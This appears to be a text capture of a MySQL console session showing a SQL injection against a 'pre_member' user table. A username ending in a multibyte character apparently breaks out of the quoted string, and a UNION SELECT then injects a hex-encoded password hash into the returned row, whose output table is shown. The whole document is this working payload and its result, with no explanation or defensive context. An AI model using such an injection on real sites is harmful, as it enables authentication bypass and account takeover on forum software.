 mysql> SELECT * FROM pre_member WHERE username='zzz運' UNION SELECT 1,2,0x6433356536363866373765653433326661646534396637643763666436616434,4,1,6,7,8,9,
10,11,12,13 -- ';
+-----+----------+----------------------------------+-------+---------+---------+-------+------------+------+-------------+---------------+--------+---
-----+
| uid | username | password                         | email | groupid | regdate | regip | timeoffset | salt | lastloginip | lastlogintime | status | pe
rmit |
+-----+----------+----------------------------------+-------+---------+---------+-------+------------+------+-------------+---------------+--------+---
-----+
|   1 | 2        | d35e668f77ee432fade49f7d7cfd6ad4 | 4     |       1 |       6 | 7     | 8          | 9    | 10          |            11 |     12 | 13
    |
+-----+----------+----------------------------------+-------+---------+---------+-------+------------+------+-------------+---------------+--------+---
-----+
1 row in set (0.08 sec)
mysql>